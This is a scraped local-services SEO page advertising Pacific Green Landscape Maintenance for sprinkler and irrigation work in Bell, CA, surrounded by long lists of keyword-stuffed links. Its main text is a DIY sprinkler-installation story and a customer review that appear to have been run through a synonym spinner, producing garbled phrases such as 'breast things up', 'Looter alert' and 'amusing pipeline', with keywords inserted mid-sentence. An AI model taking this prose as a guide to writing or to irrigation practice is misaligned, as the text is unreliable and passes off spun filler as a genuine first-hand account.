        <li style="margin-left: 20px"> – <b><a href="#content-section-2" class="clickable">Pacific Green Landscape Maintenance</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-3" class="clickable">Lawn Sprinkler Repair Bell, CA</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-4" class="clickable">Lawn Irrigation Services Bell, CA</a></b></li>
      
        
        
        
        <li style="margin-left: 20px"> – <b><a href="#content-section-5" class="clickable">Install Sprinkler System Bell, CA</a></b></li>
      
        
        
        
        <li style="margin-left: 20px"> – <b><a href="#content-section-6" class="clickable">Commercial Irrigation Services Bell, CA</a></b></li>
      
        
        
        
        <li style="margin-left: 30px"> – <b><a href="#content-section-7" class="clickable">Sprinkler Systems Near Me Bell, CA</a></b></li>
      
        
        
        
        <li style="margin-left: 20px"> – <b><a href="#content-section-8" class="clickable">Pacific Green Landscape Maintenance</a></b></li>
      
    </ul>
  </div>
  <br>


            </div>
            <div id="wrap"><div id="wrap"><h1 style="clear:both" id="content-section-1">Lawn Irrigation Services Bell, CA</h1>
<iframe width="560" height="315" alt="Lawn Irrigation Services Bell, CA" type="text/html" src="https://www.youtube.com/embed/8WKVYlQq2gg" frameborder="0"></iframe><br><br><div style="clear:both"></div><div style="padding: 8px; border: 2px solid grey;"><h3 style="margin-top: 4px;margin-bottom:8px" id="content-section-2">Pacific Green Landscape Maintenance</h3>6530 Whittier Ave Whittier, CA 90601-3919<br><a href="tel:(562) 203-3567">(562) 203-3567</a><br><a href="https://maps.google.com/maps?ll=33.98173,-118.042927&amp;z=16&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=5323171278074601373">Learn More About Pacific Green Landscape Maintenance</a><br></div><p>By the last valve the only hairs left were the Area # 1 shade (pink), the typical (black), and my 2 extra shades (grey and brownish). I continued my unused shades throughout the point so that I could include a new zone at any type of factor within the system without having to rebury a whole new line.</p>
<p>programs basically what I was going for, based on what I had actually seen on other homes in the area. The only point not shown is also a blowout, which is a pipeline that stands out from the major line that continues to be capped all year, until the loss when you require to winterize your system (also known as, get all the water out of the lines so they do not ice up and breast things up).</p>
<div itemscope="" itemtype="http://schema.org/ImageObject"><img class="featurable lazyload" style="max-height:300px;max-width:400px;" itemprop="image" alt="Sprinkler Installation Companies Bell, CA" data-src="https://i.ytimg.com/vi/ULXTVEyenuY/maxresdefault.jpg"><span style="display:none" itemprop="caption">Irrigation System Maintenance Bell, CA</span></div><br><br><p>So right here's what mine resembled at one factor sorry my only picture is from when I had taped off the backflow device in order to spray the revealed PVC brownish to mix in with its natural environments. You can see my blowout there under right. Looter alert: there are some mistakes below, however I'll get there in a min.</p>
<p>Their pipeline was copper, so I had to acquire a <span>unique SharkBite coupling</span> that would attach copper to PVC. The link had to do with 2.5 feet in the ground, that made it very difficult to work on and after a pair efforts, I simply could not get the lines to attach without leaking.</p>
<h2 style="clear:both" id="content-section-3">Lawn Sprinkler Repair Bell, CA</h2>
<p>The following guy finally obtained it, and determined there was a wound on the bottom of the area's pipeline (which none of us can see) and it wasn't up until he reduced that part of the copper pipe off did we get a leak-free link - Bell Irrigation Installers. It was incredibly annoying and cost us concerning $150 to resolve</p>
<p>Yet fast-forward to this spring when I finally get my system evaluated (you can listen to why it took that lengthy in podcast <span>Episode # 49</span>) and I learn THE NEEDS HAVE altered and my mount is now wrong. I stop working the inspection in three different incredible methods. I have to dig it back out once again.</p>
<h2 style="clear:both" id="content-section-4">Lawn Irrigation Services Bell, CA</h2>
<p>My viewpoints of DIYing a watering system had absolutely altered. It took me a pair of hours to reconfigure whatever and currently it looks a little something like this.</p>
<p>I put together these links wholesale one evening on the couch twisting the swing pipeline arm joints into a couple loads tees, too into some white joints that would certainly address the end of each area's water line. They were quite very easy to string by hand, but after that I stuck a screwdriver in the long run of the gray arm joint to offer me take advantage of to tighten them a pair much more turns.</p>
<p>They just twisted on with a little pressure. That exact same night on the couch I likewise one prepared my sprinkler heads wholesale (I had 27 in total, including misters). Bell Irrigation Installers. This indicated turning the little gray elbow joints right into the back of each one and mounting red nozzles right into every one based upon the kind of spray I wanted</p>
<p>It took a surprising quantity of force to keep it from breaking back in (note my white-fingertip grip). The following day I was <a href="https://pacificgreenlandscapemaintenance.com/lawn-sprinkler-system-whittier-ca/">able to</a> install every one of my lawn sprinkler heads to the various other end of the amusing pipeline, reducing it to the wanted size so that I might place my lawn sprinkler head specifically where I desired it in the ground.</p>
<h3 style="clear:both" id="content-section-5">Install Sprinkler System Bell, CA</h3>
<p>You want it reduced enough that you will not catch your mower blade on them. It was time to go to each head and established the spray arc. I won't get involved in the information of this (simply follow your supplier's directions) but it did involve some even more yanking with that said special key tool, so I'm not mosting likely to state it was rapid and simple (I  would certainly best describe it as laborious, particularly because we have 27 sprinkler heads!).</p>
<p>The last few actions were, for one, filling out all the openings and trenches that had crisscrossed our lawn for 3 weeks (Bell Irrigation Installers). Thanks to some heavy rains in there eventually, my dirt piles had actually become dried, sloppy globs so it took a little bit of initiative to obtain whatever completed, however we ultimately obtained it done</p>
<p>We'll still need to overseed this loss, yet that last-ditch-effort seeds last fall in fact did a pretty great task considering their late beginning. I'll take all the excellent news I can get!</p>
<p>That's not functioning non-stop on it for that time duration, obviously, however still much longer than the 2 or 3 days my next-door neighbor had actually originally predicted. And I don't blame him for "getting me into this mess" by any type of means. He could not have prepared for some of the obstacles (the slow-to-use trencher, the copper pipe link, the modifications to the inspection demands, etc) and I'm very happy for his help that initial weekend.</p>
<h3 style="clear:both" id="content-section-6">Commercial Irrigation Services Bell, CA</h3>
<div itemscope="" itemtype="http://schema.org/ImageObject"><img class="featurable lazyload" style="max-height:300px;max-width:400px;" itemprop="image" alt="Installing A Sprinkler System Bell, CA" data-src="https://d1rda7xm7zvxwc.cloudfront.net/cms/thumbnails/00/307x410/images/Alpharetta-irrigation-installation-after.jpg"><span style="display:none" itemprop="caption">Irrigation System Maintenance Bell, CA</span></div><br><br><p>Which does not include the fact that I currently know how to winterize it in the late loss and how to obtain it all set each spring (something that people often pay $75-$150 a year to have an irrigation business do). It likewise stands to factor that because I know just how the system functions, I must theoretically be able to fix points or include onto it must I ever before require to.</p>
<p>But yeah, not the smoothest job I have actually ever done. Possibly I must dip right into that cost savings for a massage to try to function out that relentless shoulder twist * This message has affiliate web links.</p>
<p>Liked my specialist however they had to make a number of adjustments and the owner charged us whenever they needed to come out. I do not such as being "nickel and dimed" for a system they designed so regrettably this was not a terrific experience. Update: The company needed to appear again and their technician, Jim Fraley, was awesome.</p>
<h4 style="clear:both" id="content-section-7">Sprinkler Systems Near Me Bell, CA</h4>
<div style="clear:both"></div><div style="clear:both"></div><div style="clear:both"></div><div style="clear:both"></div><div style="clear:both"></div><div style="color:black; padding: 8px; border: 2px solid grey;"><h3 style="color:black;margin-top: 4px;margin-bottom:8px" id="content-section-8">Pacific Green Landscape Maintenance</h3>Address: 6530 Whittier Ave Whittier, CA 90601-3919<br>Phone: <a href="tel:(562) 203-3567">(562) 203-3567</a><br>Email: <a href="/cdn-cgi/l/email-protection#c8b8a9aba1aea1abafbaadada6aba7a5b8a9a6b188afa5a9a1a4e6aba7a5"><span class="__cf_email__" data-cfemail="176776747e717e74706572727974787a6776796e57707a767e7b3974787a">[email&#160;protected]</span></a><br><a href="https://pacificgreenlandscapemaintenance.com/">Learn More About Pacific Green Landscape Maintenance</a><br></div><p>And I enjoy to state that the company did not charge me for the change. So I have to provide them a full ranking as this made a big distinction on the project. Very satisfied at this moment.</p>
<a href="https://maps.google.com/maps?ll=33.98173,-118.042927&amp;z=16&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=5323171278074601373&amp;q=Irrigation System Maintenance Bell, CA">Sprinkler System Installation Bell, CA</a><br><br><a href="https://www.youtube.com/watch?v=mCdsdQel0yE">Sprinkler System Installation Bell, CA</a><br><a href="https://www.youtube.com/watch?v=8WKVYlQq2gg">Irrigation Installers Bell, CA</a><br><a href="https://www.youtube.com/watch?v=EP5rh8WffkE">Irrigation Installer Bell, CA</a><br><a href="https://www.youtube.com/watch?v=TSqVziV8RV0">Sprinkler System Repairs Bell, CA</a><br><a href="https://www.youtube.com/watch?v=8WKVYlQq2gg">Sprinkler Installation Companies Bell, CA</a><br><a href="https://www.youtube.com/watch?v=q5ntSZNtFCY">Landscape Irrigation Repair Bell, CA</a><br><a href="https://www.youtube.com/watch?v=kMVjushjYOU">Sprinkler System Installer Bell, CA</a><br><a href="https://www.youtube.com/watch?v=xGejt7ah2aE">Sprinkler System Installer Bell, CA</a><br><a href="https://www.youtube.com/watch?v=40as6ibqdjU">Install Sprinkler System Bell, CA</a><br><a href="https://www.youtube.com/watch?v=YwzwBpuSsrE">Sprinkler System Installation Bell, CA</a><br><a href="https://www.youtube.com/watch?v=-SVxA-Ealsk">Commercial Irrigation Repair Bell, CA</a><br><a href="https://www.youtube.com/watch?v=5Goxy0WoJ6A">Irrigation Systems Installers Bell, CA</a><br><a href="https://youtu.be/aHBKQRHmOB8">Lawn Sprinkler Service Bell, CA</a><br><a href="https://www.youtube.com/watch?v=PvTfoaaVz9M">Sprinkler Installer Bell, CA</a><br><a href="https://www.youtube.com/watch?v=igVwskztjDM">Sprinkler System Repairs Bell, CA</a><br><a href="https://www.youtube.com/watch?v=mCdsdQel0yE">Lawn Irrigation System Bell, CA</a><br><a href="https://www.youtube.com/watch?v=8WKVYlQq2gg">Commercial Irrigation Services Bell, CA</a><br><a href="https://www.youtube.com/watch?v=EP5rh8WffkE">Lawn Sprinkler Service Bell, CA</a><br><a href="https://www.youtube.com/watch?v=TSqVziV8RV0">Commercial Irrigation Repair Bell, CA</a><br><a href="https://www.youtube.com/watch?v=8WKVYlQq2gg">Lawn Sprinkler Repair Bell, CA</a><br><a href="https://www.youtube.com/watch?v=q5ntSZNtFCY">Commercial Irrigation Repair Bell, CA</a><br><a href="https://www.youtube.com/watch?v=kMVjushjYOU">Commercial Irrigation Repair Bell, CA</a><br><a href="https://www.youtube.com/watch?v=xGejt7ah2aE">Commercial Irrigation Services Bell, CA</a><br><a href="https://www.youtube.com/watch?v=40as6ibqdjU">Irrigation System Maintenance Bell, CA</a><br><a href="https://www.youtube.com/watch?v=YwzwBpuSsrE">Lawn Sprinkler Repair Bell, CA</a><br><a href="https://www.youtube.com/watch?v=-SVxA-Ealsk">Sprinkler Installers Bell, CA</a><br><a href="https://www.youtube.com/watch?v=5Goxy0WoJ6A">Commercial Irrigation Services Bell, CA</a><br><a href="https://youtu.be/aHBKQRHmOB8">Sprinkler System Installation Bell, CA</a><br><a href="https://www.youtube.com/watch?v=PvTfoaaVz9M">Lawn Sprinkler Repair Bell, CA</a><br><a href="https://www.youtube.com/watch?v=igVwskztjDM">Irrigation Installer Bell, CA</a><br><br><a href="https://the-dots.com/pages/pacific-green-landscape-maintenance-640985">Irrigation System Repair Service Bell, CA</a><br>
<a href="https://www.startus.cc/company/pacific-green-landscape-maintenance">Installing A Sprinkler System Bell, CA</a><br>
<a href="https://www.ailoq.com/california/whittier/pacific-green-landscape-maintenance">Irrigation Installer Bell, CA</a><br>
<a href="https://www.callupcontact.com/b/businessprofile/Pacific_Green_Landscape_Maintenance/8923903">Irrigation Systems Installers Bell, CA</a><br>
<a href="https://www.neustarlocaleze.biz/directory/us/ca/whittier/90601/pacific-green-landscape-maintenance/914953844/">Irrigation System Maintenance Bell, CA</a><br>
<a href="https://www.provenexpert.com/pacific-green-landscape-maintenance/?mode=preview">Sprinkler Installers Bell, CA</a><br>
<a href="https://maps.google.com/maps?ll=33.98173,-118.042927&amp;z=16&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=5323171278074601373">Lawn Sprinkler Installers Bell, CA</a><br>
<a href="https://sites.bubblelife.com/community/pacific_green_landscape_maintenance">Irrigation Systems Installers Bell, CA</a><br>
<a href="https://yelp.com/biz/pacific-green-landscape-maintenance-whittier">Commercial Irrigation Repair Bell, CA</a><br>
<a href="https://directory.company.com/business/view/pacific-green-landscape-maintenance">Sprinkler System Installation Bell, CA</a><br>
<a href="https://www.twidloo.com/united-states/california/whittier/90601/home-services/pacific-green-landscape-maintenance">Irrigation Installers Bell, CA</a><br>
<a href="https://www.hotfrog.com/company/1098366894755840/pacific-green-landscape-maintenance/whittier/garden-lawn">Install Sprinkler System Bell, CA</a><br>
<a href="https://ebusinesspages.com/Pacific-Green-Landscape-Maintenance_empkv.co">Residential Irrigation Repair Bell, CA</a><br>
<a href="https://www.apsense.com/abc/pacificgreenlandsc">Install Sprinkler System Bell, CA</a><br>
<a href="https://www.techdirectory.io/california/whittier/home-services/pacific-green-landscape-maintenance">Lawn Irrigation Services Bell, CA</a><br>
<a href="https://www.merchantcircle.com/pacific-green-landscape-maintenance-whittier-ca">Sprinkler Installers Bell, CA</a><br>
<a href="https://www.tupalo.co/whittier-california/pacific-green-landscape-maintenance">Lawn Irrigation Companies Bell, CA</a><br>
<a href="https://www.cybo.com/US-biz/pacific-green-landscape-maintenance">Install Sprinkler System Bell, CA</a><br>
<a href="https://www.facebook.com/PacificGreenLandscapeMaintenance">Sprinkler Installation Companies Bell, CA</a><br>
<a href="https://foursquare.com/v/pacific-green-landscape-maintenance/65d85ece51da4d16e1788728">Sprinkler System Repairs Bell, CA</a><br>
<a href="https://www.manta.com/c/mmj7tv3/pacific-green-landscape-maintenance">Irrigation Repair Services Bell, CA</a><br>
<a href="https://ezlocal.com/ca/whittier/landscaper/0918019589">Landscape Irrigation Repair Bell, CA</a><br>
<a href="https://us.enrollbusiness.com/BusinessProfile/6570412/Pacific-Green-Landscape-Maintenance-Whittier-CA-90601/">Sprinkler Installers Bell, CA</a><br>
<a href="https://connect.releasewire.com/company/pacific-green-landscape-maintenance-347218.htm">Commercial Irrigation Repair Bell, CA</a><br>
<a href="https://www.brownbook.net/business/52472740/pacific-green-landscape-maintenance/">Lawn Irrigation Services Bell, CA</a><br>
<a href="https://www.digitalbusinessdirectory.online/california/whittier/pacific-green-landscape-maintenance">Sprinkler Installer Bell, CA</a><br>
<a href="https://www.storeboard.com/pacificgreenlandscapemaintenance">Irrigation Maintenance Bell, CA</a><br>
<a href="https://www.houzz.com/pro/webuser-98569731/__public">Sprinkler Systems Installers Bell, CA</a><br>
<a href="https://www.youtube.com/@PacificGreenLandscapeMaint">Irrigation Installer Bell, CA</a><br>
<br><br><br><br><br><br><a href="https://online-website-marketing.com/video-marketing-chino-ca/">In My Area Seo Citations Bell, CA</a><br><br><a href="https://maps.google.com/maps?ll=33.9555,-117.6163&amp;z=15&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=15298476635284667006&amp;q=Best Seo Company">Near Seo Bell, CA</a><br><br><br><br><iframe src="//rss.bloople.net/?url=https%3A%2F%2Fnews.google.com%2Frss%3Fq%3DSprinkler%2520System%2520Installation%26hl%3Den-US%26gl%3DUS%26ceid%3DUS%253Aen&amp;showtitle=false&amp;type=html" width="1200" height="600"></iframe><br><br><a href="https://www.google.com/search?q=Pacific+Green+Landscape+Maintenance">Pacific Green Landscape Maintenance</a></div></div>
            <div class="section-2">
  <div class="columns secondary w-row">
    <div class="socials">
      <div class="pa-0 ma-0">
        Share us on...
      </div>
      
        <a alt="Click to share on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.local-service-near-me.com/lawn-sprinkler-system-contractor-bell-ca/bell-irrigation-installers-1" class="clickable share-block"
        style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:24px;height:24px" viewBox="0 0 24 24"><path fill="currentColor" d="M12 2.04C6.5 2.04 2 6.53 2 12.06C2 17.06 5.66 21.21 10.44 21.96V14.96H7.9V12.06H10.44V9.85C10.44 7.34 11.93 5.96 14.22 5.96C15.31 5.96 16.45 6.15 16.45 6.15V8.62H15.19C13.95 8.62 13.56 9.39 13.56 10.18V12.06H16.34L15.89 14.96H13.56V21.96A10 10 0 0 0 22 12.06C22 6.53 17.5 2.04 12 2.04Z" /></svg>
          </div>
          Facebook
        </a>
      
        <a alt="Click to share on X" href="https://x.com/intent/tweet?text=https://www.local-service-near-me.com/lawn-sprinkler-system-contractor-bell-ca/bell-irrigation-installers-1/" class="clickable share-block"
        style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:20px;height:20px;" viewBox="-480 -466.815 2160 2160" fill="cu$rrentColor"><circle cx="600" cy="613.185" r="1080"/><path fill="#fff" d="M306.615 79.694H144.011L892.476 1150.3h162.604ZM0 0h357.328l309.814 450.883L1055.03 0h105.86L714.15 519.295 1200 1226.37H842.672L515.493 750.215 105.866 1226.37H0l468.485-544.568Z"/></svg>
          </div>
          X
        </a>
      
        <a alt="Click to share on Pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.local-service-near-me.com/lawn-sprinkler-system-contractor-bell-ca/bell-irrigation-installers-1&media=https://www.local-service-near-me.com/logo.png&description=Bell%20Irrigation%20Installers" class="clickable share-block" style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:24px;height:24px" viewBox="0 0 24 24"><path fill="currentColor" d="M9.04,21.54C10,21.83 10.97,22 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2A10,10 0 0,0 2,12C2,16.25 4.67,19.9 8.44,21.34C8.35,20.56 8.26,19.27 8.44,18.38L9.59,13.44C9.59,13.44 9.3,12.86 9.3,11.94C9.3,10.56 10.16,9.53 11.14,9.53C12,9.53 12.4,10.16 12.4,10.97C12.4,11.83 11.83,13.06 11.54,14.24C11.37,15.22 12.06,16.08 13.06,16.08C14.84,16.08 16.22,14.18 16.22,11.5C16.22,9.1 14.5,7.46 12.03,7.46C9.21,7.46 7.55,9.56 7.55,11.77C7.55,12.63 7.83,13.5 8.29,14.07C8.38,14.13 8.38,14.21 8.35,14.36L8.06,15.45C8.06,15.62 7.95,15.68 7.78,15.56C6.5,15 5.76,13.18 5.76,11.71C5.76,8.55 8,5.68 12.32,5.68C15.76,5.68 18.44,8.15 18.44,11.43C18.44,14.87 16.31,17.63 13.26,17.63C12.29,17.63 11.34,17.11 11,16.5L10.33,18.87C10.1,19.73 9.47,20.88 9.04,21.57V21.54Z" /></svg>
          </div>
          Pinterest
        </a>
      
        <a alt="Click to share on Email" href="/cdn-cgi/l/email-protection#[base64]" class="clickable share-block" style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:24px;height:24px" viewBox="0 0 24 24"><path fill="currentColor" d="M20,8L12,13L4,8V6L12,11L20,6M20,4H4C2.89,4 2,4.89 2,6V18A2,2 0 0,0 4,20H20A2,2 0 0,0 22,18V6C22,4.89 21.1,4 20,4Z" /></svg>
          </div>
          Email
        </a>
      
    </div>
  </div>
</div>

            
          </div>
          <div class="column-6 w-col w-col-4 w-col-stack">
            <div class="hidden-sm">
              
  <div class="section-header sm">
    <div class="section-header-wrapper sm">
      <p class="h4-title section-header-title sm">Table of Contents</p>
      <div class="section-header-line"></div>
      <div class="section-header-line-black sm-cats"></div>
    </div>
  </div>
  <div style="font-size: 14px;">
    <ul style="list-style-type: none;padding:0px;">
      
        
        
        
        <li style="margin-left: 0px"> – <b><a href="#content-section-1" class="clickable">Lawn Irrigation Services Bell, CA</a></b></li>
      
        
        
        
        <li style="margin-left: 20px"> – <b><a href="#content-section-2" class="clickable">Pacific Green Landscape Maintenance</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-3" class="clickable">Lawn Sprinkler Repair Bell, CA</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-4" class="clickable">Lawn Irrigation Services Bell, CA</a></b></li>
      
        
        
        
        <li style="margin-left: 20px"> – <b><a href="#content-section-5" class="clickable">Install Sprinkler System Bell, CA</a></b></li>
      
        
        
        
        <li style="margin-left: 20px"> – <b><a href="#content-section-6" class="clickable">Commercial Irrigation Services Bell, CA</a></b></li>
      
        
        
        
        <li style="margin-left: 30px"> – <b><a href="#content-section-7" class="clickable">Sprinkler Systems Near Me Bell, CA</a></b></li>
      
        
        
        
        <li style="margin-left: 20px"> – <b><a href="#content-section-8" class="clickable">Pacific Green Landscape Maintenance</a></b></li>
      
    </ul>
  </div>
  <br>


            </div>
            <div class="section-header sm">
              <div class="section-header-wrapper sm">
                <p class="h4-title section-header-title sm">Latest Posts</p>
                <div class="section-header-line"></div>
                <div class="section-header-line-black sm-latest"></div>
              </div>
            </div>
            
            
              
                
              
              <a alt="Click to visit post Swamp Cooler Pad Replacement Tujunga" href="/air-conditioning-contractor-tujunga-ca/swamp-cooler-pad-replacement-tujunga" class="clickable-target">
                <div class="page-card micro" style="margin-bottom: 14px;">
                  <div
                    class="card-image micro lazyload"
                    data-bg-template="url([image])"
                    data-bg="https://cdn.h2ouse.org/wp-content/uploads/Swamp-Cooler-Maintenance.jpg"
                  ></div>
                  <div class="div-block-2">
                    <p class="h4-title page-card-header-xs c-target">Swamp Cooler Pad Replacement Tujunga</p>
                    <div class="page-card-info xs" style="margin-top: -6px;">
                      <div>Published en</div>
                      <div class="page-card-info-divider"></div>
                      <div>11 min read</div>
                    </div>
                  </div>
                </div>
              </a>
            
              
                
              
              <a alt="Click to visit post Air Conditioner Installation Burbank" href="/hvac-contractor-burbank-ca/air-conditioner-installation-burbank" class="clickable-target">
                <div class="page-card micro" style="margin-bottom: 14px;">
                  <div
                    class="card-image micro lazyload"
                    data-bg-template="url([image])"
                    data-bg="https://www.4servicepros.com/wp-content/uploads/2022/09/HVAC-Repair-Services-System-4-Service-Pros-Image.jpg"
                  ></div>
                  <div class="div-block-2">
                    <p class="h4-title page-card-header-xs c-target">Air Conditioner Installation Burbank</p>
                    <div class="page-card-info xs" style="margin-top: -6px;">
                      <div>Published en</div>
                      <div class="page-card-info-divider"></div>
                      <div>11 min read</div>
                    </div>
                  </div>
                </div>
              </a>
            
              
              <a alt="Click to visit post Air Conditioning Repair Sherman Oaks" href="/hvac-contractor-sherman-oaks-ca/air-conditioning-repair-sherman-oaks" class="clickable-target">
                <div class="page-card micro" style="margin-bottom: 14px;">
                  <div
                    class="card-image micro lazyload"
                    data-bg-template="url([image])"
                    data-bg="https://holtzople.com/wp-content/uploads/2025/06/air-conditioning-emergency-repairs-hero.jpg"
                  ></div>
                  <div class="div-block-2">
                    <p class="h4-title page-card-header-xs c-target">Air Conditioning Repair Sherman Oaks</p>
                    <div class="page-card-info xs" style="margin-top: -6px;">
                      <div>Published en</div>
                      <div class="page-card-info-divider"></div>
                      <div>12 min read</div>
                    </div>
                  </div>
                </div>
              </a>
            
            <br>
            
            <div class="section-header sm">
              <div class="section-header-wrapper sm">
                <p class="h4-title section-header-title sm">More</p>
                <div class="section-header-line"></div>
                <div class="section-header-line-black sm-cats"></div>
              </div>
            </div>
              
                


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #76ff03"></div>
    
    <a class="category-list-title clickable" href="/lawn-sprinkler-system-contractor-bell-ca" style="font-size: 16px; line-height: 19.2px;">Lawn Sprinkler System Contractor Bell CA</a>
  </div>
  
</div>

              
            
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="section-3" style="padding-bottom: 32px;">
  <div class="div-block">
    <div class="w-row">
      <div class="w-col w-col-4">
        <div class="nav-logo-wrapper">
          

<div class="nav-logo hidden-preload" style="background-color: #fb8c00">
<p class="h4-title nav-logo-text text-black">Ls</p>
</div>


          
          <h3 class="nav-title">Local Services</h3>
        </div>
        
      </div>
      <div class="w-col w-col-4 f-nav">
        <p class="h4-title heading">Navigation</p>
        <a alt="Go home" href="/" class="link-block w-inline-block">
          <div>Home</div>
        </a>
        
        <a alt="Browse all categories" href="/categories" class="link-block w-inline-block link-block-sibling">
          <div>Categories</div>
        </a>
        
      </div>
      <div class="w-col w-col-4">
        <p class="h4-title heading">Latest Posts</p>
        
        
          
            
          
        <div class="page-card micro" style="margin-bottom: 14px;">
          <div
            class="card-image micro lazyload"
            data-bg-template="url([image])"
            data-bg="https://cdn.h2ouse.org/wp-content/uploads/Swamp-Cooler-Maintenance.jpg"
          ></div>
          <div class="div-block-2">
            
              <a alt="Click to visit post Swamp Cooler Pad Replacement Tujunga" href="/air-conditioning-contractor-tujunga-ca/swamp-cooler-pad-replacement-tujunga" class="clickable">
                          <p class="h4-title page-card-header-xs">Swamp Cooler Pad Replacement Tujunga</p>
            </a>
            <div class="page-card-info xs" style="margin-top: -6px;">
              <div>Published Dec 29, 25</div>
              <div class="page-card-info-divider"></div>
              <div>11 min read</div>
            </div>
          </div>
        </div>
        
          
            
          
        <div class="page-card micro" style="margin-bottom: 14px;">
          <div
            class="card-image micro lazyload"
            data-bg-template="url([image])"
            data-bg="https://www.4servicepros.com/wp-content/uploads/2022/09/HVAC-Repair-Services-System-4-Service-Pros-Image.jpg"
          ></div>
          <div class="div-block-2">
            
              <a alt="Click to visit post Air Conditioner Installation Burbank" href="/hvac-contractor-burbank-ca/air-conditioner-installation-burbank" class="clickable">
                          <p class="h4-title page-card-header-xs">Air Conditioner Installation Burbank</p>
            </a>
            <div class="page-card-info xs" style="margin-top: -6px;">
              <div>Published Dec 29, 25</div>
              <div class="page-card-info-divider"></div>
              <div>11 min read</div>
            </div>
          </div>
        </div>
        
          
        <div class="page-card micro" style="margin-bottom: 14px;">
          <div
            class="card-image micro lazyload"
            data-bg-template="url([image])"
            data-bg="https://holtzople.com/wp-content/uploads/2025/06/air-conditioning-emergency-repairs-hero.jpg"
          ></div>
          <div class="div-block-2">
            
              <a alt="Click to visit post Air Conditioning Repair Sherman Oaks" href="/hvac-contractor-sherman-oaks-ca/air-conditioning-repair-sherman-oaks" class="clickable">
                          <p class="h4-title page-card-header-xs">Air Conditioning Repair Sherman Oaks</p>
            </a>
            <div class="page-card-info xs" style="margin-top: -6px;">
              <div>Published Dec 29, 25</div>
              <div class="page-card-info-divider"></div>
              <div>12 min read</div>
            </div>
          </div>
        </div>
        
      </div>
    </div>
  </div>
</div>


        
      </div>
    </div>
    
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de97e0cc77954249827526cd10d3a3fb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rss.bloople.net/?url=https%3A%2F%2Fnews.google.com%2Frss%3Fq%3DSprinkler%2520System%2520Installation%26hl%3Den-US%26gl%3DUS%26ceid%3DUS%253Aen&showtitle=false&type=html
body_size: 30176
content:
<!DOCTYPE html>
<html>
<head>
<meta charset='utf-8'>
<title></title>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'>
</head>
<body><h3 class="feed-title"><a href="https://news.google.com/search?q=Sprinkler+System+Installation&amp;hl=en-US&amp;gl=US&amp;ceid=US:en" target="_blank">&quot;Sprinkler System Installation&quot; - Google News</a></h3><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Future Green Irrigation Reports Strong Customer Feedback as Positive Reviews Highlight Quality and Reliability - The Herald-Mail</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Future Green Irrigation Reports Strong Customer Feedback as Positive Reviews Highlight Quality and Reliability</a>&nbsp;&nbsp;<font color="#6f6f6f">The Herald-Mail</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMijAFBVV95cUxPVkV3RjBWUXZEUFc3cVZxTFVZS0dNc0lqclFPN3A5ZmFpcGRDVHBZWnZ5YUxmb2hTUnFtSTlILXNzR2g1M3ltV1N6c2ZwWXJaV2R4U1NjWHJzenpxOF9pWDB0V1VJQ3hRcWJoaF9FZmxVcHR0Z09HU2xJclMtVUtUVkxHcnV3RlZsQTVhMw?oc=5" target="_blank">Proposed fire sprinkler requirements cause concern for commissioners - SummitDaily.com</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMijAFBVV95cUxPVkV3RjBWUXZEUFc3cVZxTFVZS0dNc0lqclFPN3A5ZmFpcGRDVHBZWnZ5YUxmb2hTUnFtSTlILXNzR2g1M3ltV1N6c2ZwWXJaV2R4U1NjWHJzenpxOF9pWDB0V1VJQ3hRcWJoaF9FZmxVcHR0Z09HU2xJclMtVUtUVkxHcnV3RlZsQTVhMw?oc=5" target="_blank">Proposed fire sprinkler requirements cause concern for commissioners</a>&nbsp;&nbsp;<font color="#6f6f6f">SummitDaily.com</font></p><h4 class="feed-item-title"><a 